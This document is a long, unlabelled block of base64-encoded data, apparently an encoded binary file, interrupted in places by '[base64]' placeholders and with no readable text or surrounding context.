WMW51s1tUu8RGqr7RS36bYxzXZMc/Kc5OatIj4/rYODoBEnKSK6sgKWU5iSzykMkABlxB1ymPcIMkk6xkS1oyjktisiaa7EkwfjEUUIpSKIYlZVPsAgFV7qqVUIHsMD+DP61c4BWm4IVZrOEsV4AGetXjQPZ+yYHtAes3xBpNY/4Vhn+lYJlhgC14UiBRaGQCF7iwDAegYQoIaP+Ae1eJhW/EqRZhCGMwzyTBDQBWHXW2850/eAAMhpCHhy1QnKUgRhp8O8FXlMIVQ5AABgcgBQ4S1KAymMB8DBAFKixUNQ84ggFI8J3vXCGGFMXvfXEm0fSs54ZUcMMRhLaBg7kTaQRkKYAK6hwg9ueISWyQTJmYRKx1KIttc9LWrLikLAp1SEU1WyYysbajro1rMWqqU1UM1TN2aY1VxSoc/bZVGtfYTY3LKuH6qGM+/jFQkxPk4c661sdBalKM7BQwHElXkzgjVJQch+la0ldWrWpVPYHFL34ByqEkdpR1MWUqmyJa3kUWEb79bSnElYhXxMIUHLitNYpRPGhdZSr/bOCEaH+ZSsdyJjihAQz4xAce2MbW0GGg7wCWMYtw4GIVXYCGPv/c3cmK03vkGkwePvCB/q3ACEY4ghBmU0AprCAFuZEGAoTR2euWIg3SogYnukucUw+BCG7gwiJA+DFNCEAKDzVAe09DBTQcAQ1RWOFEMzoeF7qrhTfbWXqmcEOQFps1RAPiqH/I0pXWJojZhmmEpyThMTYIbkytMNnCyLUVpeinYMMRiOU9iRHLu6fuNhuGnahiMrI4jXl7cVUDN3A68rhNXC04HxW+464CanJwIqQqgqzWSWXOraiQqyM9svGRjArKKonyOBTxEtb59XUyEewxCNvlLhtFsboT//OeIbs9vsSiL1bhRFCWUZZmPcuywZ3Knn+Z52D55tKCLgz/lFlo2MIA0U4nwSt2HoAmfCMAX/mdVXzTF++JRjd5SEEYSNDp6YR6NiwVggESmEBpQIw32fVNxTgzwe8hYLbSGMA9QKCJDoKwAhPAAHxJeBoDoMHwUYgoR8tzD/Q9+2Y3669pDkBs+TxgA5awhElb+lwhNkcTAmrwg58ktSVGrYknTrHXLky2DrU7wxued+y3WGK26XTf+4Ybv804N4BXtRWY+H0btVpjNQ1fjojjsVcNznDIAXmsn5A49H1McSNvblJxrVT256opkVBSEVE+Bvj5SnJVld8FsLiJN/[base64]/cQsGtDmM3jvNpojpTiAgEIN9KDqdFzIgmzva5ht9Y7sbFxvaCSvTgsqqNSqqW6vdTTPSnxty0JOIHjG61CkzdBuOVjOD9CPrHaE4dzvrKiHLVqxMdZpLYChuxzpEr/STJNeQYnMx1FKJWQCz++QhWSI7/zE6xfULn367L4kz/[base64]/1w4QlScRUxEigsUo3ycuNqcuGJKjfscJ8OrY/i+73MJkXuJVSk/VUE/TxqHoRgsVUzF98MV+sMVpsgLqUAzabFF6HmzDiyHRXMWaOkuWWSDMRM6x5qKNitGaEHG8HmmCaTA/[base64]/+KozeiseL7SaF8T4gbyqEEsrSSOIkjJEFqK0ZhJO2zxLm6K5JQCU4UuU/8Pm94iQQNhquMCRf4ha6EgHFQxQkNy7Jcxd3hjAyVxd9hTJwoh3IIgC7YxYehFujhhOmpHj6Li/vTHs0wRq6bx/BBDJoJTGfktCm4gVJIFmvEJd+QIO5yQMj8nkATjHKKwRu4AYGJBykYNSMYAhlEgM9UhnhkoFsQzVsoBQ+AILXYimqQgP9ZAUCgDjdgjes4giOIAtlcgfXYtH5koRiCU4dED36koRq6ofgQIewgGm0zzo0cKBn4wpT6yHGLKSQ6ogQpSZnUN5TUKe+0w+7cTgaAg0H/QAE42IcJ6YVBgAMU0FQGwBBjmFRJHYRWwJB92FRTRQE4XCoNe6I7zMM9NE8+RM8/[base64]/CinXHM4D/[base64]/[base64]/Nsmx90NHlrdjtSgq9UN3RHWEi13J1C1N4M17YudsyC1NIi7nkpWtJUeshs99xwCH/7UETWEbEGIB0UaYrqMBCu4IpMAGBLQZ2KAcOMAMJIAZXQNhUPq3PIEHRiIQiNQzx/QOIygMj+AEhkIb11WV43Fh+4A1psFLesFIr3Yp+Ci+JQo1PIyGXVUH/cTrx+N/V7CicTY/viKFqnub2uMKdvY7htA8Hfich6jxAZalyLlRxc864OdrbQ9SoWVoEMeJ4lmcPXuE5QIUY2YesHYR9uJGw5QZUmANuiBEUaOFKbQYW6QVGQIFpmOeGduiHhuiIlmgiprhBadxJBIZByRxjDZ2OKONMRGNnaNY1nkoERVCV+IXNFSy+It3RfVZOGIfTzdChiD/eEmTeEiYNJVc0/[base64]/CB1Wbu5nZujbCI6NaI6Zbu6qbu67bu7Mbu7Zbu6c4Ii8AI8PbujBhv8v8ub/NGb/RG4gUIVkGaRI3+BGewxDL2aGQlie4bUJHzAMzlb5rwhjgWB5pI6VrI1mflDAmN0Jjuypzm4/iDCj/7Y3OVClMwi8RMTHYAi7SIFlm8lj3Lnsjinr7oCyL1y3+ZQH5lOk7DqFeIn2VZhld4giLQx/sJ6+yVmBH83iLNA/FdAbB7DXjM5fZV37oO8o7lB3nkQWVYNcDoawQIgvACbBLQ5jW9zWV6JvDaV4k6pxoKmMRu7BmaIQS2IWI7IR0iqW9OKcwmZ29bTnQWvTIk1DLKqQmTkGRgYhTAAhRIADzXcz7f8zz/8z4HdD5ngDwvdI0w9ERHdIFIAIHAAoH/4IYJ4dquPWgWaQWrFdueMgZGmAM4eAYsIts5cIJmqIRdYHQ/R/VBV3VBZ/VAD3Q9eIhYf4g8n3U+r/Vbh4hcj3Vd5/Vd9/VeB/Zf1wMnEHaIIHZj//U6CHZkX/ZiH/ZYd4JV8IcFUKtBub7HjQam3Dj6dgZjDVCRLpXvGwGRq4WRM2kEHb8FfVZvIPACf9YIOnBxRfCahlff0ekIp/BlwAU7eLRlkJ9iWAvLagu4yBV5XUBgiTVjDLQeJA1mRHFn/NdCyxkT8ISBXRZrMIMngMCwJupiDCfILMEFKpcdP8c+IAEMiIK4DoxcpmtehkdiyOVfHg4ll1K/lvEZPZfF/54oZ0qg8JpR17rAnrnCG+ry7qjNxq7TGqrI4LwOkiqpND9ONTfOH6BgQj3akeS3dbYpYPAHcFgAYwX7+uZ2pzRjj+C+z/lnNEZ7tO+UYEiyJcsUrZkGVIBhHVnhDwmSXjAGEtlOUeiUG+mFZJBv0PnP+C5jw5dvZ5CFxF/8+G78BQCGBZAFyVf8xZ98YFh8Y1B8yV8AY+B8z5980O/8zx99zzf9zj99Y0j9NlB91Wf91mf92G/92Zf92TeG1399BnD93X993r/925f93DcG3Sf+32eAa2AAJDaGwR3WSMk++jZ8j+ZoJ4NK/JZKkRt3RfCABEV3la4Fdh+HCAr/[base64]/u7Hl0aNKeRZsmjboz60m9JlXa5S8TsNWjbbMu3XnapGmeYb//5gwctm/YxisRRz5peW/mzHk7fw4dunPk1mGnzn57e2hMlby3+t4L0/hWmDCZP28+Pfrz7TF9On9JPvpLrS59mn8Jv33++//jd8onAl7SCYD/fULKJ7oMmJ+DCkKYH4MJfvKJKg5WeKEu/uGnyoUfWhjiJ7IwqAqDupD4SRuZ+GPMhBd+Ek2FnyTzCTA2RoNKNMA4wyMwqDizCzC7cOPMMcEUeYyS4yiiiAdNjuCNlN6MM6U3v4xTi5be1JKll7WY0iUn40AwZpnjmAIBBKaYsgknDDHUkJxzUmMKB8vggosduMwSQDHFcPKKoHNyskmbhhYk0EKKuskJNYJG9Ior/yYgcBFGJHUkEgwfhATSFQNc8QoHxdDAQT/sPBEWRbewGukFkNrkk0wUCSOMK8L0MdQUKaxQwh9rZTUVVFZR1dSwX23lVBFppeVKsspQ+lSyw3J11gCbxkXXXYkd0a0bepFwiF/[base64]/eKDJCLVFaOWUw3mijyDjjeKCl22/XAkHccb855ptppslJmYQSWgwHASyDZwAB2FIMNcVAKmecAh06UKJuHsRQLIEKKlFFlkoAakcgcTrFDWFwGsYVUxSxSeHssMNBIvc0teotPL3OKqs6vd7T6zEJE1QkeXSUwhhHrCBNWkJtlZZUUwn/7LTFF8+VRU45O5Eyt9SaVVZgSbDpCgbUZdddiqnwQAlofOuXuIcUJq5fdKEbPmNCCOHuZPLGe1lm9f6gGmi57Zuvvtr1yzO+EY0zZoOK0bgGYctRDgMPVrEHPvBiEHNGDiroDOg4IwEa3OAIrkNBCwZHgdn5YA4WMIr/SmwwhXoYwXk8Q8I60AJlMpzPAiqYA0e0AgwV1EMy6LMfTGBBD3pIQB2GWEQh6tCGObjGzmw2s0v8rIn8+RkUfVZFKH5iGq3IGc6CVjQLyaJCK2pRhmbEtBjZCEfA2JEzgAQMHrUxa1xLkteaFDYPjCBsU2KSldrWtizB7W1Z0sCbyDSmvO0NTnvjGyf8xoFR/SmSr6CGOh7SkL0RhCCb8IQnGJeoOAUqFpXkiTJcUSkEXCoFIvnIB6bwgRt8gFOfI53fUsIBXHDiCl6hiAlcIbvbze51xIgVq6pHK6F45A9xOYrzmIUAaeThmVIZgjSo+ZQhKAObaXnWLmNnk2EO/3MixHBKWz6wve4ZwS54SRdjpKACNByAMFQgzAHMtYIDICYxJXjAAxyDAfnBS14/oJdlJCMe/[base64]/ZuXtQwxNZoEEArBEAssCklNJlVSl96cva0e4WxKhe7oTBu1jewAApeGZalsWWaKqlmtlcr1nI2d4hWOQlTtEJTYhRCvuCc5hbGcIA/GIAA0TBCAI2Al7woq7HbKACR4inXOyJz+6tk5+Mecy75jdQghbUoNsRDf827L9/eSyAq4mGAU0jwhPDJgR1yAWLW+ziF+fipZMYwTmsUAcrgMHGONZxjm8MBiDEwRmBQGqLCxGBQoSgEDC2QggyutEWh+CoKHj/8ZRzIYgI7BQIYi1yDkIAYxYzmRaVgGmLr3zWqJ7Dqu4JgRWq7GI3t3jKLUjGJQKxYhhPGc4sbkE0nujn/cBVigfaGVw99KFDqyKMdT3aKlpUogmdUUY34tHUPlE1H/[base64]/7ulmBI8XAVSeMxjKuCGQ9TzEHQ5VxTcoE/3TRwy8ZpfQeeVGR2M/F4I/dhCGQri7Dw0EwTDznEmmrHmTEIUIRDEl3ueizKcYBJk9jmVgQCGBHj5yyiIgBVgjNVJsLnpLK5DIXiu9JeCogUUiPGLlfxlrFYiGXYmOotDoAf3JIPNZH9xC+zTAqLf2Apyl3sIZqZWtgY6rYCuoqJFJDRZeOiLGsqrMcIYxkg/DY1Re6Ngh8Sjw27tGFpLrB1HMII97GEEkfUG2cCGalCjGtW1aJsg39ZZuc1a1q+OE5jkhGs2uTaSo0qcaRtSkMZxkgPB3gQbQAmRC6hjIq7AXOY8Yv/cG8ByBcb13BSUwQFbrJYDyn1CEaIb3VJeoLrCh8mtzs1doRShdwlPgb7zsKwh5GEI5Lf3veutb1TCt9799qV9A27/+2+Xv+Y0QDzi8fASAOA+7ZP4PMAGYMAEIKAUdMCDPVgUxECA6ZO6TJglDJSFXRiG1QvI8E8A6Ub/hJhCqQaJZcIB/QYC2dxxFAdyxMFYoRTPUYATMFULiBkYMJ2NtdjcCcLczd05iAPS+ZzRsVgheN1LZcLbwZncBeFJtdhLjcLbcR2YMZlJlQGLwWAIBIJTDR3ZDZUPuEcOmNWRLWEEFJkYWlkI3MeZHZXX5YKRIVUEhAAY/Nmf1QwVpRX/[base64]/RGDs7jFCkRBtwTgERjBEeBFwwGgxB3gBAjABGCACnwLXbgBGWwLGpRA+DyAHziGAOBP/WgGBhoUeYhMRLJcabhch+FLzBFMbgyQawiHdVAH/[base64]/[base64]/EfeUVGh0aWHyAIWLRrhvQj/[base64]/8UDxC3GAWLAI1QGF2xAFKzAxz2GPu6jO9mFx62TQU6YQo5cBQqUyV1G/iQoyHhMg36YBy6UbTzUNCQDh3Wghb5GCHnGCXjZjkJpkUapkDLQCZSBj1qBIORYjuXg/[base64]/+zQmuzRisMcGfzkkQKVOczXStN1F5neYAJSMAUANiAHUG4uosASEEFyIAmcEFlCIAKrGu34KO7ToAUFNg6KYa6IKS93itljJxD2otn9Ku/[base64]/ALeNqKgVoP/[base64]/4/[base64]/RGqy0rb/I272ivG/N+AAy4xOvURK0MkyYCs3kSQxHAgDsCGIQpxgocgRRAARc0sw6gnDNrAgYMZBRI3P8+HqAQiI8cxO+BGegPKORkoBz9NGR086v+RmRnQGR4+G/AcncA909niCAwNJRwYOh1dMYkHFnEIvR6C0IdQGwLUAeN0ahS2lTEiugkIB17I7QbvvfJJsMITOWO3uzNQuk+0GgEzHcLiPDN/iyUOnAh0OjPCgLJtkArXPQRB+VCH3QOLvScnYcbnlVZRdUXxhQcXkJMMfFCq/h8IwOfRbGZYogdIlqHvCWI0EwZZfEeNpqL2JUYV8iJrBEa/aWeGskCbPVj2VHYAKpiPmIcV0MQPHli7oEH0LFZo1oe7zHcPOrhjuZ5NhKvZaopwtqaJMpe7zXmrgksNgRNRMQkW4r/JRu2XJgTYt9AEZiACdTAcmVBEFBfs1hEtJTyr0Z2Zi9LoWf2c3J274D2LC/vLYeBW4QB8z76ppz2ENTKTPRE/WmAmkDAtyHAbFMB94Q6OgkYCRyAG3DBIzizDgD3QG3ANHucG1izJdC6EKgAAEqYHyikJvzAM5NcOO/rvqKzOUPk/oaMdnN3vrgzRY5GzM0zaQzQZ9xzw6TgLLB0imN7P+MzLdAglDJBIICCKIDCKiCd0LbASe5zxArtjhpZQL+3KKS3ej+l0NIoE6CwFQQCLUxlgyMDgTf4yzY4Eo+ZA2P7ugtxC5zHCASCime7uu9DIFxCNIABRWO4fjNBEZ+D/[base64]/h5wPIgYRNXDg7t4XdL4Y9c78qKHZ3hnZntwC383iXRnj/i4hxpG8gFEvLnX4TOAUgsShU1P853CwyINkqMMePnSxzLDAF2DvBHxWUMtkRh8AuDFkEMAFJh4BZNfiVzqSWiZ2DHzENZ6y3Xyn1j8KPIXSK+76R9VDSRmzG+j4NA38IRMMCdBWB9/[base64]/[base64]/[base64]/RCOK9NCOaqFHVuuQU2x3iLLIzKSDDAAMtWWCGJKSRIpIbREjHhCt5yU60IE5RBYDbGWn4NN8d0u+2x3/94q1g4CY6TDLnlpnNO6OdSqC45CaDDLIU+KJEGD2IuSCOW7zwYYogBLNO4YxK47rpjjbVmgYv6HqkHEjdA0ESAB/wzwoj/0DjiASEUXFAKAR6McEMBLKyQCxl0+AFDwTfUREPCZRBR8RYx6UXxE1l0HPIZU7wxxst77PHFXqLRERgfY5xxyBOH9NJLK3thc8kWWG+ddT0jyEGUL8GQU8lAxPEyB9bfnHKaL1GFk3Uty9DT0TZl91L12ME4xwlElQwhkBx8iMD1FkDds4V9/gxEUBE7icB2Cpg4R0vrXY8gGUxYbfNPV8XXs5AQMBmo/T/xPz+CaGrtP1hb/4crgkT/[base64]/6pqHAfahD/[base64]/+tVICXwMQkpvE/X0kEgBQZlkOOBRKHLEtZxWJgtJyhCwrGZAHWuuAxdKITb3QwKEXxVrjGVY0TmDAIZziDGdC1rqHcooUwlOFVvMLDq/BQLPval1x+EYC2CBEaciEYG+6SF7z8hYl5Qf/iYMoyNYhJzASz4U3RYECZjplHMwMQYxVqkIUqFOEeRrMaGougjJrVBjY2i2MeavaY3lQMMryZTB4/cBwYCJI5WYuCEYRghNBGZpBDkIYyrEaCeMTDEj8wQB+kIQzFsAYyYfjaekhwyQHAYAofIEJgzYOZI5RABR0g0AYwIANVysE/JXBl3BK0ILw9SAfdle7hOAS4vwWOcIT70A+EySL1mmhFjJMc5ZSZomXeKHMvakUyPAc6IBGJvzGyZiVGkM5t4s+frsrBl6YRCO4ZGBSTqN02ZTW/THwpEIx6qJaQRL5HiS8Q3hjRJLIkqxCwSlZlCAEytvkFKA3YnUzAnpL/VCwIWbXAGZgAg6XIV77dvfOhLWjFJXxQKAibOAeBiIA/recMgqDqwvl7aOwWQkCWGkQVrfjSQwjokIP8ylc3rYhHQCISBy4rJS2pYAVJYsEL0gSpithgB38ygj0IZQ/VCJe4SkjVe1iVzySsAgth2C6rYEUrWomhw3KImB0WI622EGJcCMYJu/AlYX1h4l6QaAo2zKUUh7mFYmyjWYtxrGOaIUERXkGaxN5CAlNorHJQA9k46kaykp2sYxqDGsz+1YxmDENvj1Nc5xitONa52GWOYAkhrKBnSBsCboZgyHiUQAgl6MMQhJHtK8JAPZjJDCaFE5nABpYIXNNYDqIg/7cCKftuAsDAA0oQ7/9U9wEEchB3u6sJLmhoQz8Yb4UkVN7C1bKYihMRMYV5zBqliEUwkq9+nSmjHGXCGc38UeawaTpvBMKkHT+pST8egUBUXBRBPunIv3SCEIDcpCFIwJfCFPKPG7nlYMhBDioepI2fvHYlZdJJHxWHG/[base64]/CWJeSmMOhJzAcVYsWJXuMIHNONtEgTBBNBAbBWyYALi7iwFm411ZJUhWctakTa92Q3SINNrn0XmHsu/WGWAVuztN0II9IiHdHgDW8fANmmzNcAg8/DsIVjna5jpDAwik3/IjNuQBnBPFBJECDDg3aRACuhG3lop3lggQiKkuwKucDQEQ3TAcCbQcDJkQ/ImcSSncTiQmNZrvYhJRUJwBJUpc0qwRTonEz7B4mxkdPjrv17EG25uBmmwBnPAG2jBmmTw5rwBFIokAWrw5b5kEpzBBmewCG8uARqswUynEnbwBnfB5vjkHYD/cAYFZRSk0AZ9QAp9oBNG4OawoBMqAQnBsBMwwQeM8OZ8IBkuYVVoUBc6gSCSAQtoEAwEIg4/IQvTUExyAAtA6hLSLu3szn9uxSAKUSGkTO5GIiMQ8aYawhgWiCTEDCVeIhqGKoKKKhOTKlvgrKkWT4TsTKpKaKpOiM8kj/IOIYUyT6u4yvMGbayuwqxgMYY8ABp+6NEERtIkLa5iT/b+AgIYhmEK4wIS4dMYg2KK5jhIjQRgQAJIgzSy4BaeIJPyr/lyZgiej/qkL410I9Z4Q9QsJhx9bQou5gY+ILiIDWhYCwYa4Q7u4P2ejWYoJto+AD5WQPyKBmu6TWNuILjw/y8ycib/pgC5Pum0jsAAD9C6ENAIsKsEKgBwGtABJ9CWLsSWNEFvLuRCKhBDCi6YTmRxUuRxkmkEH+7gTJKamAmaMkGaWPDimOm/hGQIh/[base64]/yzkDzUP/TXdxF0WToq96lrbzjFk4v9SBtLpDo9TxBiXpx9mrvrm7vAl5BNiimYihjCtJjAIjPBJAACbIgEYpgCpKABPKv1+ioN4agZaiP+lBjN25mjvIv3MItk4QtuEILOYgj/FKAHXeAHu6gET7g2apIspDmA7RmMyojsM6x/jBDuLKvs4gzsIyzPQIk3rLLuljpbVhJCmxJIr3Luy5yQS0wbyJQl34pcT6wvVikAzX0I43J4TxURg7OBJnpvvKrJZ0Jc6yERoqySooyRbHpd4gSKGNURleUKL3kS5qwKD/MRulLRGfkKUPSKkPkKkPEDIMJLDHBDJE0LZnUpQbiKgniLGn/xS2pFCHSTiDwki7zchBrpaWEBTC7LCMO6O4sYiMowhhWIcwmgoHKTBfcNDKFqoIyUYMSrxObCihG4M5CMQFOgFxAs6riYM9IszQP4RDMQF246oVcU19oETFGL4Zks9FMYfWoQdIy7WB60RN4Exg5QRilKDGCkzWQUTgq446eAAmU84tugbGSYDNGS/+q8zEgi9Z4j2bQSAKuD/umc7iMQzzN8RzRMTnyYFjn7zeSgx0bgR7UYAfiARBcyxWIgbew5j00ZmgGC2zS4wOGC1a9c7gyST0KMm7gRlwRlLk2AHAYlEFriUEpcAIzUnC4a0MMruAcByQ7tAPby0SSKUNB/9S9aMRGJo4lTdRydvREYLJF/msnU5RFvYQmZdJKHBZHVxQov4QMnaFGMXZGqhDnfHREpNCeFkcKwcBIr9IqPeXmIgUssSAB9CAB6oBlWVbJksERZtARpPRkb84RBIJ/3rJnBVEXbC4CwCAQtxRLL4EOYwcLCKgNavYgPoFmc3aAVCFowcAQ/xLLCHMjcApZSsKBUmJZFuATFqCC1mzNLDOp3IypNHMEPCABhAKqPpMUTygOUOgUS5MICvUMTEBdNK8qiKE1paIqZCiG9OUWECOthqhSbTOJcLMveKEX7UoXCyP3KitXJUO4nsAMlDM0lOEKDiBb7zPcqJOOHCMe5f/IVh8jdf1zOgdStDCJa84xdpXj2eKPOM4TEBqhEXZADdTgDnbAAJy1kUxg/[base64]/+FH4sA8ZwoB8xSI4Ylk2AhLVNCXclDEXQBfC+DHNds3crE4VwQc8kW3zdE/[base64]/ckaH//[base64]/UWSqEKXqEYAiAuCPkuTMEvdrOuAoNgHkb3JGY4ewuTruAJiiAInqDb1uNXX3VXJWOOuDM7UzeUqzP/iAv/Bv+yOI2zkmC3OmgXAaRhWAtpBXR3EABBDWSgd3dgB3B5N761eo0gHpbLHpPLPre1OvIvCLRv/6a32wpSe1lJBSzBe605uvXNu3KJQhswfTdQnFeEAy+UnPc1XxuOftH5I+83Ez4ndDpWc6oERgD4BW30f1d0gDF2JyW2UJhgoAuapAkaoM/BnhKgn/Q7wAfaxZJSnACaSQoBoONpoIEAwN0kGSJav4FgpEnaxxbAvpmADoCgDFA4BDyav3knAUiBUgK8xJkACHLgFEihBQbcoEHapetAF/ZSxjFcfEwcxm9lTCmiJMyUi0PiJNw0yLk6Msc4E8V6AS6zJ9R4bcOlyUP/0U9JUY5N0TRRsY4P4BBIqBpYxgQUlRa7/BWIwXBtwdFeQXE7tZATBpFjT5EjLV8iRlQ1q1eh9x684JO8zTlugBzLSLOtsZNlzYpUtzqzz1vtaPmCi3rVI3a1NQUuawheOQVwdwduuRF417Z3YAWebQDugT2a2bfjLR6MoFpdNbD0z4w4awDiQHp3m5kNMkEdBAOjO9YvMt/4zd8ccNa/eV6/0nEydF5F8r02tL2SKUTVub0cZ+I+YRRQ0keXPUZKB2FtdL3dm4An1oD3GeZyIKePeKBx4Au0nYErDp3uu9u/oNzN3dxljAkGoQVGQaEi4AsKwcT+GQfO4QsY/MiW/xoMINze77vfT/yEgQCgcaDBzyECdAF7ZGzAA77fuV3g3eQUsv2+reDcKZ7f6f2jKKXhuf3FB7p1DJ4udSEE6OC+vV3jGb7fKaqleGVYdIHv9O6LYV5ZiNyrw1qsfaCszZrxTsAo4lZul6Kq5hiu7fjKiU/Lt0rQvHyv//ivJ5WQz7wvZi9TNZVTIy0WgJOvcm3/LoZrmFn4uMYcw4Ac72h0q5OUuRONsDHQRW3P/zHsk9trUJsEmq+VcSOWSUB3JR0Qdpd3d6A9YQCN7IgEqEBjOr2367N5ST0FUr3UxW16YYCTmLlcj6BBKjDWZT0iLdBwdOmaNWF9PZ/Xtxv0d/9dQ4vpQhsuvFUkRCUnBc8bnkUUJV3QmmAyvj9MYq/d9vs59yfhv0kaB3zf3xs6eeKgDLgdezSFDjR85Qb6CwJhFJQupCOe3gV+wn0fhjm63hnc3nEgBPRghn0fBzxKD3ZhhhkeB+Lk+8d93Ac+B3RhhrXgC7RAheW/3r3diUkhArTA9wXhHGYAIHDg0AJEIJMvOAad00NKFZYIZQp9+RKijMFzLVqUAQIkRIsIui6JvPRJ1adLqlLqUrVSly5jmfwZc0mzpjOXN53pXOBsgU9FC4Aq8jGC6IijRxOMUHqi2okTCZyeCBJkapwgcczEOcP1DJGvXw+JPXTgAJEi1ar/mTBRrcotD6/evo1Ll24xTtBqceJkii8HDp4CC+YlmMMmCJv47uX06tUFV65MFJk8YECYMCuiRKFiYIVnEiRufJjyIQwMGJUHSJCgevVqBBKKSEAwRDaCIkNi53btWnXlKZVhTBH+AbRx0CtIrAiTJw8C5wie50nx4YOBHdgbNaKnRg097PEADUkxYIUBKpoNqO+84kP76qjjD0gRh/y9FKdPG/dsIIqRIyUcocIEMuhQoA4IJqjgggxqoqAMP2gCoSYO6lChDJhkWEmGvWDSSiWtYNKhhiRu2GEvIKb44YqVpIhJJSh+iGKKHTrjTybRwKjjjC322CKKQO7Y4jSV/[base64]/[base64]/QQREWlxgK6TmQ3im9QAv/6UKKoTNw2YLv0S8vKB0hLIBSSiWVxJJJLbmkShuZdDPTJ83qcpP+0lLr009DIYpRtJWAPYyAW01JwFPANS6sBOEM5kJXusZCwbLcQy0YNAG95nULe9HlFh18BTRGqBd/mcIwpiCYCgVmMIQlrDEXuIVkJsMa09ygYheLWdE6xjEYmOYKqgHiyEyWG9kYUTcmWxlr7gHE/HQMZlRTmmfCMAToCMMV0sAZDMzTiJ59Zwfc8Q49ghaPRlStP3+Q4nuqAx8Y4Oc0b8xPcZCjnijE4wh43ECBZNC1r/kRbQoam4Qm1EcEZeiQbVub2g6Zt7zV7ZEuihGNUgSiT9woGigS/1HhgsQjGHHySEVyEig31yMojZJKjbNSlSg3g/[base64]/IIDEDjYYuLSsBlGbADu4czSQHMD0vAwNZVZ2RFjw1SUNVWJEbvHb/+EM4XjyExmUnSjBPIgDSzeDD+ZuU7PvPgz7+ygEetJq3nUyLSmucytc2yP0qyGRxVsjWsG+qNeGVS2skkobApSJNwE+zYQeciwKlKRiBbbIRjpTW8f4pvfAKe3Hn2yk4H7pI6a9CRRprJKjpNSaJ/ESugVc3WB8EGRaAE+HPCTI/kcFOlI54Neyo6dZcKeQAIB2wiMoBOkglTo9AlNQwViV7TKJhAEhb1nLqQAgVjdDIQnkNhqASEt8J7sWrAr9BXimc+rXA5eRYo5PRMIbrKcnXKgCln86r0uaYhKWkI/+x1UfzhZaLWsha0BErBbBzzgHqCCUXJpFIISBMshiED/QbKE9BAjrYYyTHBSEMJlLh3s4L74YsK/xHSFAvsFwHKKsFeo4xWRkcxPw+CeNOqQaTwEDtR8wxuVqcypu4HqAO7Bso49cT9AxphnppCCIUQni0cezwfsGA/[base64]/6Za1r5O9e9I0YkWbFrUqe5IPDkS7fG+CtPohfavnVepGaDvV+5NSbjj9z6X0G9Z98WvQv1XrWv5QID/RUoBo6LAi4aLXBH0ikfV1eCQuoEI8XKXheWS4Q025hUcfmkKBQbimpqwxBkugoojFgYSuFiHRTWqZYCYGpEl0WRBOOKNoeoaqYZsajP7TJc/M5+bKUMZCJDGeLZohCZ7sWd3CKMMpIxWA/xBPWdUGiDkSgJAFGcFQ5+rer58BDQ8YAII4qOZp442Pg6SQmuOG2EHO9i2GdbrcEus3CSpow/5DRV58xGPCDdoH9kNRUtCkpPmDiVTgnZJu+D1MzfN973/bv8XLTJv3yd97L5nbhSu3vs5To0DjjzzC+blJ6sTv/dah0APegeTHrDQp29uGn3fLHzfW9AJbpZB06JP9TlCP112ei8E34X1qJ19XiBMGggREKgjRD3pjWza9t72PJiGtZJjsaQlx6dJQa+RboUmdFo+cfe7/YuUPTDlgNUYsFTuTS6tdPSjIC2L+A/ghjOQdC3x2uBc1H9wE57whB8G8V8UvpdSHLynE7cMZtijw9EcFamtMURJVAQhFxsFSHIlJwH3cA+n8WNXpXLKoTQVo1UI8HI3M3NLdkdN9h1PdgceGEZ3UAJ3pBnxsB6AoB4n6BlJN1dn1B8aWAIY0EcOciH/[base64]/3oM/LFFQzJJuCdUT0dIT7zYUDzVASqEUSyFRCoR9GDUVDhRB6TKM4Ud+5OcGBxBh8EJh9AJCHUQvVdAYxeB+nhBT8RcYA+MJIqZT9cdT/5BBQyzTYitwAzFTVKMxY5UhMh5HcinzVCTHYyzDgA6oNIdAjytHZEOQj9GRj/kIA9YRDyJocznngQTpgUIgBHcgBA8QDzVHZWolRVTGZHhUAlLwA4FUgxh5Zl2TNly3dRvSdWqTSHQWdnNWZ5l0krpwI3y2IYCWWU1IOG7HI0kiSkhihVKISk+CJXAweDw5alhQCViSKxWxk7/HEUIZAnHQCbQEfHRIlGlSa3PYAq3AajkQAnyHe8mQTL83Xp0AXN3ka7iXEZEoa+sUAdFQB2xIEI/Idy3AhpOGhtFwCt+jPHRAlLYWCERJJn8oUKs3aVrgh7DmhUBAlHCCEsRXbv/i1hAtcQ3T4A/XkFD39T/R0lALMH22+FBJMQLWZ33gsn3iQhVX4X3nYgZaQZqmSZpnYAZdERbkdwgSZgITZlLqdwvR6AHFcBfUuHCFIRgj1kJ7oRf29xiRQTL6RwLn8RlFk3EbMwBAJETrqFQ1JgG7MXIrs2PWqR8R2GX1KIEWQwUkAEf8yI/ksUUGAJDx0GRNVpAPEIIAWQLuKYI1V4IlqB4955DleZ4AcgRScFd5ZSGFlJFR90dkliBd05EGukiMtFhaR5KGVZKOtDeY4DcrKSN6w4SX1QuYxSRBEiVT2KF1d3c4aSSN0pMk2gKbMwknAIebBgdaEGs7GQhhMgr/uzSifhk9WgCHdEAQuqIF6MNqowARfIc+0aCVslYHpdeVYDCHZYAmGQF8cBBrdHgK6RRMPdkCvDcDuiNQCcCkT8mJEXCleumlpJBOm2ZOkwYHhdh7ZZoDqYiK5ZaKuuCKB/V86/Y/0TcUAfRu2mJ9uzhvBLZAJxAHgZoVWXECZrBAe5Coirqo4tCo4pCoVRAERGAWyzhhztiMczFCHMYB/yJiDRcYAMONpRALjdEwDlMEfOAb4oic5ricNPacCBirrDGrPOYbUTMFh6Ac2ylFOUQx5oEeK+BGqFFk0jkfQwBU5mGe57msR7Cs5ymCItisznqf6yGf6nGeNfeeUgB1/[base64]/Kqf/[base64]/622BsIbvi4aCeAky+75hqr8M3AKkEL7o5Ybviz6WyKIhQAoFwGsMjGsh8L5tKbQXnKYWrAVC2wLvi7+Uhpht6l7GUm5yOqf/kxl9V6u1eQpv8FZ9mqmoJ7CZjCoOPuDDjuqoaRsOyfAO70AL7+AC4WAL4kAD2gC3hvoVQVANEqcMeAtCIjSN/sKpAgMBDQcYAKMYesEJwdkwk0GcFXdxRNU0w4FUvPEESkSdK+NxNGarl1tV9birFOOre4weoKsZR2AAoju680EeLGYeTPYfsAut7tmerxu7O+Ce61m7QkAgAroge0Sgmuw1/5lXmdy7vmtI6DrKO5i8iqS8hfWDdaauk0UjmmShggOT1is5mZAJh9O9uOy9ihZqxVYGSHlo0xABFfEml0cLlZA8sAUEMEoLxgwGkVImaLiUG+HLz7wRyWzNhOgD/4ZizepUbPP0zFgZDZfQCWuYzOVkzVy4eG+SA9EwTYEQAXWQPNbcEWAABm5SPAK1zcmMe2jZW9WcA/gAPBwBo7DFTuiMzSBxmCp8fMdXX1QbmVqLtbW4tXpKFHvgAxfdtRH1wyMAxN